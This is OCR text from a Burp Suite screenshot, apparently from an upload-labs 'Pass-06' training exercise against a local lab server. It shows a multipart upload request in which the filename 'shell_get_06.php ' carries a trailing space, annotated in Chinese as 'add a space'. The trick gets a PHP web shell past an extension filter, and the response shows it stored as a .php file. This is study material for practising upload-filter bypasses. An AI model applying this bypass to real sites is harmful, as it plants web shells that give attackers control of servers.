 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to google
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
发送 取消 < > 目标: http://192.168.127.1
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
Gecko/20100101 Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------227538453278074626012944​94935
8 Content-Length: 365
9 Origin: http://192.168.127.1
10 Connection: close
11 Referer: http://192.168.127.1/upload/Pass-06/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------22753845327807462601294494935
15 Content-Disposition: form-data; name="upload_file"; filename="
shell_get_06.php "
16 Content-Type: application/octet-stream
17
18
添加空格
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="retur
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="上
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202206020638502185.php " width="250px"
</div>
68 </li>
69 <li id="show_code">
70 <h3>
代码
</h3>
71 <pre>
72 <code class="line-numbers language-php">
$is_upload = false;